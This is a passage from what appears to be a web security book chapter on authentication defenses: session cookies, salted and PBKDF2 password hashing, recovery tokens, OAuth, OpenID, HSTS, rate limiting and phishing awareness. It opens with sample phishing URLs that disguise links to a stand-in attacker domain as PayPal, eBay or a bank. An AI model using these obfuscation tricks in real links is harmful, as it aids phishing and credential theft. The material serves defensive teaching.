<p>Users aren&rsquo;t completely gullible. Many will check that the link actually refers to, or appears to refer to, the legitimate site. This is where the attackers escalate the sophistication of the attack. There are several ways to obfuscate a URI so that it appears to point to one domain when it really points to another. The following examples demonstrate common domain obscuring techniques. In all cases the URI resolves to a host at the (imaginary domain) attacker.site.</p>
<p>&bull; http://www.paypal.com.attacker.site/login</p>
<p>&bull; http://www.paypa1.com/login the last character in &ldquo;paypal&rdquo; is a one (1)</p>
<p>&bull; http://signin.ebay.com@attacker.site/login</p>
<p>&bull; http://your.bank%40%61%74%74%61%63%6b%65%72%2e%73%69%74%65/login</p>
<p>The second URI in the previous example hints at an obfuscation method that attempts to create homographs of the targeted domain name. The domains <em>paypal</em> and <em>paypa1</em> appear almost identical because the lower-case letter l and the number 1 are difficult to distinguish in many typefaces. Internationalized Domain Names (IDN) will further compound the problem because character sets can be mixed to a degree that letters (Unicode glyphs) with common appearance will be permissible in a domain and, importantly, point to a separate domain.</p>
<p>Phishing attacks rely on sending high volumes of spam to millions of e-mail accounts with the expectation that only a small percentage need to succeed. A success rate as low as 1% still means on average 10,000 passwords for every million messages. Variants of the phishing attack have also emerged that target specific victims (such as a company&rsquo;s CFO or a key employee at a defense contractor) with personalized, spoofed messages that purport to ask for sensitive information or carry virus-laden attachments.</p>
<p><strong>Employing Countermeasures</strong></p>
<p>Web sites must enact defenses far beyond validating user-supplied data. The authentication scheme must protect confidentiality session tokens, block or generate alerts for basic brute force attacks, and attempt to minimize or detect user impersonation attacks.</p>
<p><strong>Protect Session Cookies</strong></p>
<p>Session cookies should be treated with a level of security extremely close, if not identical, to that for passwords. Passwords identify users when they first login to the web site. Session cookies identify users for all subsequent requests.</p>
<p>&bull; Apply the <em>Secure</em> attribute to prevent the cookie from being transmitted over non-HTTPS connections. This protects the cookie only in the context of sniffing attacks.</p>
<p>&bull; Define an explicit expiration for persistent cookies used for authentication or session management. Reasonable time limits are hours (a working day) or weeks (common among some large web sites). Longer times increase the window of opportunity for hackers to guess valid cookies or reuse stolen ones.</p>
<p>&bull; Expire the cookie in the browser and destroy the server-side session object. Leaving a valid session object on the server exposes it to compromise even if the browser no longer has the cookie value.</p>
<p>&bull; Use &ldquo;Remember Me&rdquo; features with caution. While the offer of remembrance may be a nice sentiment from the web site and an easement in usability for users, it poses a risk for shared-computing environments where multiple people may be using the same web browser. Remember Me functions leave a static cookie that identifies the browser as belonging to a specific user without requiring the user to re-enter a password. Warn users of the potential for others to access their account if they use the same browser. Require re-authentication when crossing a security boundary like changing a password or updating profile information.</p>
<p>&bull; Generate a strong pseudo-random number if the cookie&rsquo;s value is an identifier used to retrieve data (i.e. the cookie&rsquo;s value corresponds to a session state record in a storage mechanism). This prevents hackers from easily enumerating valid identifiers. It&rsquo;s much easier to guess sequential numbers than it is to guess random values from a sparsely populated 64-bit range.</p>
<p>&bull; Encrypt the cookie if it is descriptive (i.e. the cookie&rsquo;s value contains the user&rsquo;s session state record). Include a Keyed-Hash Message Authentication Code (HMAC)<em><sup>1</sup></em> to protect the cookie&rsquo;s integrity and authenticity against manipulation.</p>
<p>&bull; For a countermeasure limited in scope and applicability, apply the <em>HttpOnly</em> attribute to prevent JavaScript from accessing values. The HttpOnly attribute is not part of the original HTTP standard, but was introduced by Microsoft in Internet Explorer 6 SP1 (<em>http://msdn.microsoft.com/en-us/library/ms533046</em>(VS.85).aspx). Modern web browsers have adopted the attribute, although implemented it inconsistently between values from Set-Cookie and Set-Cookie2 headers and access via xmlHttpRequest object. Some users will benefit from this added protection, others will not. Keep in mind this only mitigates the impact of attacks like cross-site scripting, it does not prevent them. Nevertheless, it is a good measure to take.</p>
<p>&bull; Tying the session to a specific client IP address rarely improves security and often conflicts with legitimate web traffic manipulation such as proxies. It&rsquo;s possible for many users (hundreds, thousands, or more) to share a single IP address or small group of addresses if they are behind a proxy. Such is the case for many public wireless networks where intermediation and sniffing attacks are easiest to do. Such hacks wouldn&rsquo;t be prevented by binding the session to a specific IP. A case may be made for web sites deployed on internal networks where client IPs are predictable, relatively static, and do not pass through proxies&mdash;limitations that should encourage attention to more robust countermeasures. Tying the session to an IP block (such as a class B) is a weaker form of this countermeasure that might improve security while avoiding most proxy-related problems.</p>
<p>&bull; Tracking the IP address associated with a session is an effective way to engage users in secure account management. This doesn&rsquo;t prevent compromise, but it is useful for indicating compromise. For example, a bank might track the geographic location of IP addresses from users as they login to the site. Any outliers should arouse suspicion of fraud, such as a browser with a Brazilian IP accessing an account normally accessed from California. (On the other hand, proxies can limit the effectiveness of this detection.) Providing the IP address to users engages their awareness about account security. Users are also more apt to notice outliers.</p>
<p><strong>tip</strong></p>
<p>It is crucial to expire session cookies on the server. Merely erasing their value from a browser prevents the browser&mdash;under normal circumstances&mdash;from re-using the value in a subsequent request to the web site. Attackers operate under abnormal circumstances. If the session still exists on the server, an attacker can replay the cookie (sometimes as easy as hitting the &ldquo;back&rdquo; button in a browser) to obtain a valid, unexpired session.</p>
<p><strong>Regenerate Random Session Tokens</strong></p>
<p>When users make transition from anonymous to authenticated it is a good practice to regenerate the session ID. This blocks session fixation attacks. It may also help mitigate the impact of cross-site scripting (XSS) vulnerabilities present on the unauthenticated portion of a web site, though be warned there are many caveats to this claim so don&rsquo;t assume it as a universal protection from XSS.</p>
<p>In some cases, this has the potential to protect users from passive sniffing attacks. In this case, the transition to authentication must be performed over HTTPS, and the remainder of the site must be interacted with via HTTPS, or else the new cookie&rsquo;s value will be leaked. Of course, it would be much easier in this scenario to simply enforce HTTPS from the beginning and apply the cookie&rsquo;s <em>Secure</em> attribute. Regeneration is not a countermeasure for active sniffing attacks, i.e. intermediation, DNS spoofing, etc.</p>
<p><strong>Use Secure Authentication Schemes</strong></p>
<p>Establishing a good authentication mechanism requires addressing several areas of security from the browser, to the network, to the web site. The first step is implementing Transport Layer Security (TLS) for all traffic that contains credentials and, after authentication is successful, all traffic that carries session tokens. Using HTTPS for the login page protects the password from sniffing attacks, but switching to HTTP for the remainder of the site exposes session tokens&mdash;with which a hacker can impersonate the account.</p>
<p>The following sections describe methods to protect the confidentiality of passwords, move the burden of authentication to secure, third-party servers; and ways to improve the concept of HTTPS everywhere.</p>
<p><strong>Cryptographically Hash the Password</strong></p>
<p>Passwords should spend the briefest amount of time as possible as plaintext. This means that the password should be encrypted as early as possible during the authentication process. From then on its original plaintext value should never see the light of day, whether across a network, in a database, or in a log file.</p>
<p>Technically, passwords are not exactly encrypted, but cryptographically hashed. Encryption implies that decryption is possible; that the encrypted value (also known as the ciphertext) can be reverted back to plaintext. This capability is both unnecessary and undesirable. Cryptographic hashes like MD5, SHA-1, and SHA-256 use specially designed <strong>compression</strong> functions to create a fixed-length output regardless of the size or content of the input. For example, given a 15 character password (15 bytes, 120 bits) MD5 produces a 128-bit hash, SHA-1 produces a 160-bit hash, and SHA-256 unsurprisingly produces 256 bits. The security of a hash derives from its resistance to <strong>collision</strong>, two different inputs produce the same output exceedingly rarely, and that it be computationally infeasible to determine an unknown input (plaintext) given a known output (ciphertext).<em><sup>2</sup></em></p>
<p>Now let&rsquo;s examine how this applies to passwords. <em>Table 5.1</em> lists the hashes for the word <em>brains</em>. The third-to-last row shows the result of using the output of one iteration of SHA-1 as the input for a second iteration of SHA-1. The last two rows show the result with a <strong>salt</strong> added to the input. The salt is a sequence of bytes used to extend the length of the input.</p>
<p><strong>Table 5.1</strong> Hashed brains</p>
<p class="center"><img id="Picture 22" src="web_2.files/image038.jpg" alt="image" width="825" height="505" /></p>
<p>The inclusion of a salt is intended to produce alternate hashes for the same input. For example, <em>brains</em> produces the SHA-1 hash of 397f72317a26171871c77bda1f6bd576e228e9a8 whereas <em>morebrains</em> produces 0eb5ff5d111f15578692b44a19c76abd474d222f. This way a hacker cannot precompute a dictionary of hashes from potential passwords, such as <em>brains</em>. The precomputed dictionary of words mapped to their corresponding hash value is often called a <strong>rainbow table</strong>. The rainbow table is an example of a time-memory trade-off technique. Instead of iterating through a dictionary to brute force a target hash, the hacker generates and stores the hashes for all entries in a dictionary. Then the hacker need only to compare the target hash with the list of precomputed hashes. If there&rsquo;s a match, then the hacker can identify the plaintext used to generate the hash. It&rsquo;s much faster to look up a hash value among terabytes of data (the rainbow table) than it is to generate the data in the first place. This is the trade-off: the hacker must spend the time to generate the table once and must be able to store the immense amount of data in the table, but once this is done obtaining hashes is fast. Tables for large dictionaries can take months to build, terabytes to store, but minutes to scan.</p>
<p>When a salt is present the hacker must precompute the dictionary for each word as well as the salt. If a site&rsquo;s unsalted password database were compromised, the hacker would immediately figure out that 397f72317a26171871c77bda1f6bd576e228e9a8 was produced from the word <em>brains</em>. However, the hacker would need a new rainbow table when presented with the hash 0c195bbada8dffb5995fd5001fac3198250ffbe6. In the latter case, if the hacker knows the value of the salt, then the password&rsquo;s strength is limited to its length if the hacker chooses brute force, or luck if the hacker has a good dictionary. If the hacker doesn&rsquo;t know the value of the salt, then the password&rsquo;s strength is increased to its length plus the length of the salt versus a brute force attack. The effort required to brute force a hash is typically referred to as the <strong>work factor</strong>.</p>
<p>The password hash can be further improved by applying the Password-Based Key Derivation Function 2 (PBKDF2) to generate it. The PBKDF2 algorithm is outlined in RFC 2898 (<em>http://www.ietf.org/rfc/rfc2898.txt</em>). Briefly, it is the recommended way to apply multiple iterations of a hash function to a plaintext input. It is not tied to a specific hashing algorithm; you are free to use SHA-1, SHA-512, anything in between, or another cryptographically acceptable hash function. PBKDF2&rsquo;s primary goal is to increase the work factor necessary to brute force the hash by requiring multiple iterations for each hash. For example, WPA2 authentication used by 802.11x networks uses a 4096 round PBKDF2 function to hash the network&rsquo;s password. For the ease of numeric illustration, suppose it takes one second to compute a single SHA-1 hash. Brute forcing a WPA2 hash would take 4096 times longer&mdash;over an hour.</p>
<p>The key point of the WPA2 example is the relative increase in the attacker&rsquo;s work factor. It takes far less than one second to calculate a SHA-1 hash. Even if 10,000 hashes are computed per second, PBKDF2 still makes a relative increase such that it will take over an hour to calculate the same 10,000 hashes&mdash;far less than the roughly 41 million different hashes calculable in the same time had the target been single-iteration SHA-1. As with all things crypto-related, use your programming language&rsquo;s native cryptographic functions as opposed to re-implementing (or worse, &ldquo;improving&rdquo;) algorithms.</p>
<p><strong>Protecting Passwords in Transit</strong></p>
<p>Up to now we&rsquo;ve focused on protecting the stored version of the password by storing its hashed value. This still means that the plaintext password has travelled over HTTPS (hopefully!) and arrived at the web application in plaintext form ready to be hashed. With the performance improvements of modern browsers, consider hashing the password in the browser before sending it to the web site.</p>
<p>The Stanford JavaScript Crypto library (<em>http://crypto.stanford.edu/sjcl/</em>) provides an API for several important algorithms, including the aforementioned PBKDF2. The following code shows how easy it is to hash a user&rsquo;s password in the browser:</p>
<p>&bull;  &lt;script&gt;</p>
<p>&bull;  var iterations = 4096;</p>
<p>&bull;  var salt = &ldquo;web.site&rdquo;;// the domain, the username, a static value,</p>
<p>&bull;  // or a pseudo-random byte sequence provided by the server</p>
<p>&bull;  var cipher = sjcl.misc.pbkdf2(password, salt, iterations);</p>
<p>&bull;  var hex = sjcl.codec.hex.fromBits(cipher);</p>
<p>&bull;  &lt;/script&gt;</p>
<p>Hashing the password in the browser protects its plaintext value from any successful network attacks such as sniffing or intermediation. It also prevents accidental disclosure of the plaintext due to programming errors in the web application. Rather than exposing the plaintext, the error would expose the hash. In all cases, this does not prevent network-based attacks nor mitigate their impact other than to minimize the password&rsquo;s window of exposure.</p>
<p><strong>warning</strong></p>
<p>Reusing a password among different sites increases its potential for exposure as well as the impact of a compromise. One site may use HTTPS everywhere and store the password&rsquo;s 1000 round PBKDF2 hash. Another site may store its unsalted MD5 hash. Should the weaker site be compromised, attackers will have access to any site where the credentials are used. At the very least, it&rsquo;s a good idea to never reuse the same password for your e-mail account as for any other site. E-mail is central to password recovery mechanisms.</p>
<p><strong>Password Recovery</strong></p>
<p>Enabling users to recover forgotten passwords stresses the difficult balance between security and usability. On one hand, the site must ensure that password recovery cannot be abused by hackers to gain access to a victim&rsquo;s account. On the other hand, the recovery mechanism cannot be too burdensome for users or else they may abandon the site. On the third hand (see, this is complicated), password recovery inevitably relies on trusting the security of e-mail.</p>
<p>&bull; Rely on secret questions (e.g. What is your quest? What is your favorite color?) as barriers to having a password recovery link e-mailed. Do not rely on secret questions to prove identity; they tend to have less entropy than passwords. Being able to reset a password based solely on answering questions is prone to brute force guessing. Requiring access to e-mail to receive the recovery link is a stronger indicator that only the legitimate user will receive the link.</p>
<p>&bull; Use strong pseudo-random values for recovery tokens. This means using cryptographic pseudo-random number generation functions as opposed to system functions like srand().</p>
<p>&bull; Do not use the hash of a property of the user&rsquo;s account (e.g. e-mail address, userid, etc.) as the recovery token. Such items can be brute forced more easily than randomly generated values.</p>
<p>&bull; Expire the recovery token. This limits the window of opportunity for an attacker to brute force values. Common durations for a token are on the order of a few hours to one day.</p>
<p>&bull; Indicate that a recovery link was sent to the e-mail associated with the account as opposed to naming the e-mail address. This minimizes the information available to the attacker, who may or may not know the victim&rsquo;s e-mail.</p>
<p>&bull; Consider out-of-band notification such as text messages for delivery of temporary passwords. The notification should only be sent to devices already associated with the account.</p>
<p>&bull; Generate follow-up notifications to indicate a password recovery action was successfully performed. Depending on the risk you associate with recovery, this can range from e-mail notification, to text message, to a letter delivered to the account&rsquo;s mailing address.</p>
<p><strong>Alternate Authentication Frameworks</strong></p>
<p>One strategy for improving authentication is to move beyond password-based authentication into multifactor authentication. Passwords represent a static shared secret between the web site and the user. The web sites confirms the user&rsquo;s identity if the password entered in the login page matches the password stored by the site. Anyone presenting the password is assumed to be the user, which is why password stealing attacks like network sniffing and cross-site scripting are useful to an attacker.</p>
<p>Alternate authentication schemes improve on passwords by adding additional factors required to identify the user. A one-time password scheme relies on a static password and a device (hardware or software) that generates a random password on a periodic basis, such as producing a 9-digit password every minute. In order for an attacker to compromise this scheme it would be necessary to obtain not only the victim&rsquo;s static password, but also the device used to generate the one-time password. So while a phishing attack might trick the victim into divulging the static password, it isn&rsquo;t possible to steal a physical device that generates the one-time password.</p>
<p>One-time passwords also mitigate sniffing attacks by protecting the confidentiality of the user&rsquo;s static password. Only the one-time password generated by the combination of static password and generating device is sent to the web server. An attacker may compromise the temporary password, but the time window during which it is valid is very brief&mdash;typically only a few minutes. A sniffing attack may still compromise the user&rsquo;s session cookie or other information, but the password is protected.</p>
<p>Web sites may choose to send one-time passwords out-of-band. Upon starting the login process the user may request the site to send a text message containing a random password. The user must then use this password within a number of minutes to authenticate. Whether the site provides a token generator or sends text messages, the scheme is predicated on the idea that the user knows something (a static password) and possesses something (the token generator or a phone). The security of multi-factor authentication increases because the attacker must compromise knowledge, relatively easy as proven by phishing and sniffing attacks, and a physical object, which is harder to accomplish on a large scale. (Alternately the attacker may try to reverse engineer the token generation system. If the one-time passwords are predictable or reproducible then there&rsquo;s no incremental benefit of this system.)</p>
<p><strong>OAuth 2.0</strong></p>
<p>The OAuth protocol aims to create an open standard for control of authorization to APIs and data (<em>http://oauth.net/</em>). OAuth generates access tokens that serve as surrogates for a user&rsquo;s username and password. Clients and servers use the protocol to grant access to resources (such as APIs to send tweets or view private photos) without requiring the user to divulge their password to third-party sites. For example, the browser&rsquo;s Same Origin Policy prevents <em>http://web.site/</em> from accessing content on <em>https://twitter.com/</em>. Using OAuth, the web.site domain could send and retrieve tweets on behalf of a user without knowledge of the user&rsquo;s password.</p>
<p>The user must still authenticate, but does so to the twitter.com domain. With OAuth, the web site domain can gain an access token on the user&rsquo;s behalf once the user has authenticated to twitter.com. In this way the user needn&rsquo;t share their password with the potentially less trusted or less secure web.site domain. If web.site is compromised, some tweets may be read or sent, but the user&rsquo;s account remains otherwise intact and uncompromised.</p>
<p>OAuth 2.0 remains in draft, but is implemented in practice by many sites. The draft is available at <em>http://tools.ietf.org/html/draft-ietf-oauth-v2-22</em>. More resources with examples of implementing client access are available at for Microsoft Live (<em>http://msdn.microsoft.com/en-us/library/hh243647.aspx</em>), Twitter (<em>https://dev.twitter.com/docs/auth/oauth/single-user-with-examples</em>), and Facebook (<em>https://developers.facebook.com/docs/reference/javascript/</em>).</p>
<p>If you plan on implementing an authorization or resource server to grant access to APIs or data on your own site, keep the following points in mind:</p>
<p>&bull; Redirect URIs must be protected from user manipulation. For example, a hacker should not be able to modify a victim&rsquo;s redirect in order to obtain their tokens.</p>
<p>&bull; TLS is necessary to protect credentials and tokens in transit. It is also necessary to identify endpoints, i.e. verify certificates.</p>
<p>&bull; For consumers of OAuth-protected resources, the security problems are reduced from traffic security and credential management (e.g. protecting passwords, creating authentication schemes) to ensuring HTTPS and protecting access tokens (e.g. preventing them from being shared, properly expiring them). This minimizes the security mistakes.</p>
<p>&bull; Has no bearing on hacks like those covered in <em>Chapters 2</em> and <em>3</em> (HTML Injection &amp; Cross-Site Scripting and Cross-Site Request Forgery).</p>
<p>&bull; Does not prevent users from divulging their passwords to sites that spoof login pages, e.g. phishing.</p>
<p><strong>OpenID</strong></p>
<p>OpenID (<em>http://openid.net/</em>) enables sites to use trusted, third-party servers to authenticate users. Instead of creating a complete user registration and authentication system, a site may use the OpenID protocol to manage users without managing user credentials. When it&rsquo;s no longer necessary to ask for a username and password, it&rsquo;s no longer necessary to go through the cryptographic steps of protecting, hashing, and managing passwords. (This doesn&rsquo;t eliminate the need for good security practices, it just reduces the scope of where they must be applied.)</p>
<p>A famous example of OpenID is its use by Stack Overflow (<em>http://stackoverflow.com/</em>) and its Stack Exchange network of sites. <em>Figure 5.3</em> shows the login page that provides an abundance of authentication options.</p>
<p class="center"><img id="Picture 21" src="web_2.files/image039.jpg" alt="image" width="610" height="446" /></p>
<p><strong>Figure 5.3</strong> One login page, many login providers</p>
<p>You&rsquo;ll note in the previous image that the OpenID provider is not limited to one or two sites. One user could choose Facebook, another could use Wordpress. The Stack Exchange site manages the data it cares about for the user, such as profile information and site reputation, but it need not know anything about the user&rsquo;s password. This is an ideal situation. Should the site&rsquo;s database ever be compromised, there are no passwords for the attackers to steal.</p>
<p>It&rsquo;s important to remember that even though OpenID eliminates the need to manage passwords, a site must still protect a user&rsquo;s session token. For example, sniffing attacks against HTTP traffic will be just as successful; the attackers will just be limited to the victim&rsquo;s current session and the targeted site&mdash;the victim&rsquo;s OpenID account remains secure.</p>
<p><strong>note</strong></p>
<p>There&rsquo;s an important counterpoint to OAuth and OpenID mechanisms: They encourage users to enter credentials for a sensitive account when visiting unrelated sites. It&rsquo;s undesirable for users to be fooled into entering Facebook or Twitter credentials into a site that spoofs the behavior of an OAuth/OpenID prompt. This isn&rsquo;t a technical problem. Nor is it an intrinsic vulnerability of these authentication mechanisms. This kind of problem highlights the challenge of fighting social engineering attacks. And the over-reliance on static passwords that has plagued computer security for decades with no promise of being successfully replaced on a grand scale.</p>
<p><strong>HTTP Strict-Transport-Security (HSTS)</strong></p>
<p>This chapter places heavy emphasis on Transport Layer Security (TLS, which provides the &ldquo;S&rdquo; in HTTPS). HTTPS is a strong countermeasure, but an imperfect one.</p>
<p>One problem with HTTPS is that sites must serve their content via HTTPS, but browsers are not beholden to strictly using HTTPS links. Users have also become inured to browser warnings about self-signed certificates and other certificate errors. As a consequence, intermediation attacks that spoof web sites and present false certificates remain a successful attack technique for phishers.</p>
<p>HSTS addresses the imperfections of HTTPS by placing more rigid behaviors on the browser that users cannot influence, either accidentally or on purpose. The draft of the protocol is available at <em>http://tools.ietf.org/id/draft-ietf-websec-strict-transport-sec-03.txt</em>. The protocol uses HTTP headers to establish more secure browser behavior intended to.</p>
<p>&bull; Establish confidentiality and integrity of traffic between the browser and the web site.</p>
<p>&bull; Protect users unaware of the threat of network sniffers, e.g. HTTP over a wireless network.</p>
<p>&bull; Protect users from intermediation attacks that spoof secure sites, e.g. DNS attacks against the client that redirect traffic.</p>
<p>&bull; Enable the browser to prevent information leakage from secure to non-secure connections, e.g. http:// and https:// links. This addresses lack of security awareness on the part of users, and developer mistakes (e.g. mixing links) in the web site.</p>
<p>&bull; Enable the browser to terminate connections that receive certificate errors without user intervention. In other words, the user can neither bypass the error intentionally nor accidentally.</p>
<p>&bull; Keep in mind that HSTS focuses on transport security&mdash;data in transit between the browser and the web site. While it protects the password (and other data) sent over the network, it has no bearing on the site&rsquo;s handling and storage of password and user data. Nor does it have bearing on brute force attacks or how users handle their passwords (e.g. sharing it or being tricked into divulging it).</p>
<p>Deploying HSTS almost as easy as configuring an HTTP response header on the server. <em>Figure 5.4</em> shows the HTTP response header set by visiting <em>https://www.paypal.com/</em>. The header is inspected using the indispensable Firebug plugin for Firefox (<em>http://getfirebug.com/</em>).</p>
<p class="center"><img id="Picture 20" src="web_2.files/image040.jpg" alt="image" width="610" height="310" /></p>
<p><strong>Figure 5.4</strong> Checking an HSTS header with Firebug</p>
<p>Because HSTS prohibits the browser from following non-HTTPS links to the protected domain(s), content unavailable over HTTPS may break the user&rsquo;s experience. Once again, security is not intended to trump usability. So deploy HSTS with caution:</p>
<p>&bull; Start with short <em>max-age</em> values to test links without accidentally causing the browser to maintain its HSTS for longer periods than necessary in the face of problems.</p>
<p>&bull; Decide how to anticipate, measure, or blindly accept the overhead of encrypting traffic (SSL and TLS do not have zero overhead costs).</p>
<p>&bull; Determine the impact of HTTPS on the site&rsquo;s architecture in terms of logging, reverse proxies, and load balancing.</p>
<p><strong>Note</strong></p>
<p>Under HSTS, the browser&rsquo;s unilateral prevention of connections to non-secure links makes for an interesting theoretical attack. Imagine a hacker that is able to insert a Strict-Transport-Security header in a web site&rsquo;s response (which would have to be served over HTTPS). If the web site was not prepared to serve its content within HSTS policies (such as not cleaning up http://links), then the headers would effectively create a denial of service for users&rsquo; browsers that enforce the policy. Combined with a long max-age value, this would be an unfortunate hack. It&rsquo;s an unlikely scenario, but it illustrates a way of thinking that inverts sense of an anti-hacking mechanism into a hacking technique.</p>
<p><strong>Engage the User</strong></p>
<p>Indicate the source and time of the last successful login. Of these two values, time is likely the more useful piece of information to a user. Very few people know the IP addresses that would be recorded from accessing the site at work, at an Internet cafe, or home, or from a hotel room. Time is much easier to remember and distinguish. Providing this information does not prevent a compromise of the account, but it can give observant users the information necessary to determine if unauthorized access has occurred.</p>
<p>Possibly indicate if a certain number of invalid attempts have been made against the user&rsquo;s account. Approach this with caution since it is counterproductive to alarm users about attacks that the site continually receives. Attackers may also be probing accounts for weak passwords. Telling users that attackers are trying to guess passwords can generate support requests and undue concern if the site operators have countermeasures in place that are actively monitoring and blocking attacks after they reach a certain threshold. Once again we bring up the familiar balance between usability and security for this point.</p>
<p><strong>Reinforce Security Boundaries</strong></p>
<p>Require users to re-authenticate for actions deemed highly sensitive. This may also protect the site from some cross-site request forgery attacks by preventing requests from being made without user interaction. Some examples of a sensitive action are:</p>
<p>&bull; Changing account information, especially primary contact methods such as an e-mail address or phone number.</p>
<p>&bull; Changing the password. The user should prove knowledge of the current password in order to create a new one.</p>
<p>&bull; Initiating a wire transfer.</p>
<p>&bull; Making a transaction above a certain amount.</p>
<p>&bull; Performing any action after a long period of inactivity.</p>
<p><strong>Annoy the User</strong></p>
<p>At the opening of this chapter we described passwords as a necessary evil. Evil, like beauty, rests in the beholder&rsquo;s eye. Web sites wary of attacks like brute force or spamming comment fields use a Completely Automated Public Turing<em><sup>3</sup></em> test to tell Computers and Humans Apart (mercifully abbreviated to CAPTCHA) to better distinguish between human users and automate scripts. A CAPTCHA is an image that contains a word or letters and numbers that have been warped in a way that makes image analysis difficult and, allegedly, deciphering by humans easy. <em>Figure 5.5</em> shows one of the more readable CAPTCHAs.</p>
<p class="center"><img id="Picture 19" src="web_2.files/image041.jpg" alt="image" width="404" height="240" /></p>
<p><strong>Figure 5.5</strong> A warped image used to defeat automated scripts</p>
<p>CAPTCHAs are not a panacea for blocking brute force attacks. They must be implemented in a manner that actually defeats image analysis as opposed to just be an image that contains a few letters. They also adversely impact a site&rsquo;s usability. Visitors with poor vision or are color blind may have difficulty identifying the mishmash of letters. Blind visitors using screen readers will be blocked from accessing the site (although audio CAPTCHAs have been developed).</p>
<p><strong>Escalating Authentication Requirements</strong></p>
<p>The risk profile of the web site may demand that CAPTCHAs be applied to the login page regardless of the potential impact on usability. Try to reach a compromise. Legitimate users might make one or two mistakes when entering a password. It isn&rsquo;t necessary to throw up a CAPTCHA image at the very first appearance of the login page. If the number of failed attempts passes some small threshold, say three or four attempts, then the site can introduce a CAPTCHA to the login form. This prevents users from having to translate the image except for rarer cases when the password can&rsquo;t be remembered, is misremembered, or has a typo.</p>
<p><strong>Request Throttling</strong></p>
<p>Brute force attacks rely on having a login page that can be submitted automatically, but they also rely on the ability to make a high number of requests in a short period of time. Web sites can tackle this latter aspect by enforcing request throttling based on various factors. Request throttling, also known as rate limiting, places a ceiling on the number of requests a user may make within a period of time. Good request throttling significantly changes the mathematics of a brute force attack. If an attacker needs to go through 80,000 guesses against a single account, then the feat could be accomplished in about 15 minutes if it&rsquo;s possible to submit 100 requests per second. If the login page limits the rate to one guess per second (which is possibly a more reasonable number when expecting a human to fill out and submit the login form), then the attacker would need close to a full day to complete the attack.</p>
<p>Rate limiting in concept is simple and effective. In practice it has a few wrinkles. The most important factor is determining the variables that define how to track the throttling. Consider the pros and cons of the following points:</p>
<p>&bull; Username&mdash;The web site chooses to limit one request per second for the same username. Conversely, an attacker could target 100 different usernames per second.</p>
<p>&bull; Source IP address&mdash;The web site chooses to limit one request per second based on the source IP address of the request. This causes false positive matches for users behind a proxy or corporate firewall that causes many users to share the same IP address. The same holds true for compromises that attempt to limit based on a partial match of the source IP. In either case, an attacker with a botnet will be launching attacks from multiple IP addresses.</p>
<p>The counterattacks to this defense should be understood, but should not outright cause this defense to be rejected. A web site can define tiers of rate limiting that change from monitoring the requests per second from an IP address to limiting the requests if that IP address passes a certain threshold. There will be the risk of slowing down access for legitimate users, but large outliers like consistent requests over a one-hour period are much more likely to be an attack that an absentminded user. The primary step is creating the ability to monitor for attacks.</p>
<p><strong>Logging and Triangulation</strong></p>
<p>Track the source IP address of authentication attempts for an account. The specific IP address of a user can change due to proxies, time of day, travel, or other legitimate reasons. However, the IP address used to access the login page for an account should remain static during the brief login process and is very unlikely to hop geographic regions during failure attempts.</p>
<p>This method correlates login attempts for an account with the source IP of the request. If an IP address is hopping between class B addresses during a short period of time (a minute, for example), that behavior is a strong indicator of a brute force attack.</p>
<p>Additionally, if successful authentication attempts occur contemporaneously or within a small timeframe of each other and have widely varied source IP addresses, then that may indicate a compromised account. It isn&rsquo;t likely that a user in California logs into an account at 10Am PST followed by another login at 1Pm PST from Brazil. Organizations like banks and credit card companies employ sophisticated fraud detection schemes that look for anomalous behavior. The same concept can be applied to login forms based one variables like time of day, IP address block, geographic region of the IP address, or even details like the browser&rsquo;s User-Agent header.</p>
<p>Outliers from normal expected behavior do not always indicate fraud, but they can produce ever-increasing levels of alert until passing a threshold where the application locks the account due to suspicious activity.</p>
<p><strong>Defeating Phishing</strong></p>
<p>Convincing users to keep their passwords secure is a difficult challenge. Even security-conscious users may fall victim to well-designed phishing attacks. Plus, many attacks occur outside the purview of the targeted web application which makes it near impossible for the application to apply technical countermeasures against phishing attacks.</p>
<p>Web sites can rely on two measures to help raise users&rsquo; awareness of the dangers of phishing attacks. One step is to clearly state that neither the web site&rsquo;s support staff or administrators will ever ask a user to divulge a password. Online gaming sites like Blizzard&rsquo;s World of Warcraft repeatedly make these statements in user forums, patch notes, and the main web site. Continuously repeating this message helps train users to become more suspicious of messages claiming to require a username and password in order to reset an account, update an account, or verify an account&rsquo;s authenticity.</p>
<p>Web sites are also helped by browser vendors. Developers of web browsers exert great efforts to make the web experience more secure for all users. One step taken by browsers is to make more explicit the domain name associated with a URI. Web sites should always encourage visitors to use the latest version of their favorite web browser. <em>Figure 5.6</em> shows the navigation bar&rsquo;s change in color to green that signifies the SSL certificate presented by the web site matches the domain name. The domain name, ebay.com, stands out from the rest of the URI.</p>
<p class="center"><img id="Picture 18" src="web_2.files/image042.jpg" alt="image" width="610" height="439" /></p>
<p><strong>Figure 5.6</strong> IE8 visually alters the navigation bar to signal a valid HTTPS connection</p>
<p>All of the latest versions of the popular browsers support these Extended Validation (EV) SSL certificates and provide visual feedback to the user. EV SSL certificates do not guarantee the security of a web site. A site with a cross-site scripting or SQL injection vulnerability can be exploited just as easily whether an EV SSL certificate is present or not. What these certificates and coloring of navigation bars are intended to provide is better feedback that indeed the web site being visited belongs to the expected web site and is not a spoofed page attempting to extract sensitive information from unwitting visitors.</p>
<p>We will cover more details about securing the web browser in <em>Chapter 8</em>: Web of Distrust.</p>
<p><strong>Protecting Passwords</strong></p>
<p>As users of web application we can also take measures to protect passwords and minimize the impact a site doesn&rsquo;t protect passwords as it should. The most important rule is never divulge a password. Site administrators or support personnel will not ask for it. Use different credentials for different sites. You may use some web applications casually and some for maintaining financial or health information. It&rsquo;s hard to avoid re-using passwords between sites because you have to remember which password corresponds to which site. At least choose a password for your e-mail account that is different from other sites, especially if the site uses your e-mail address for usernames. A compromise of your password would easily lead an attacker to your e-mail account. This is particularly dangerous if you remember how many sites use password recovery mechanisms based on e-mail.</p>
<p><strong>Note</strong></p>
<p>If a web site&rsquo;s password recovery mechanism e-mails you the plaintext version of your original password, then stop using the site. Sending the original password in plaintext most likely means that the site stores passwords without encryption&mdash;a glaring security violation that predates the Internet. E-mail is not sent over encrypted channels. Losing a temporary password to a sniffing or other attack carries much lesser risk than having the actual password compromised, especially if the password is used on multiple web sites.</p>
<p><strong>Summary</strong></p>
<p>Web sites that offer customized experiences, social networking sites, e-commerce, and so on need the ability to uniquely identify each visitor. They do this by making a simple challenge to the visitor: prove who you say you are. This verification of identity is most often done by asking the user for a password.</p>
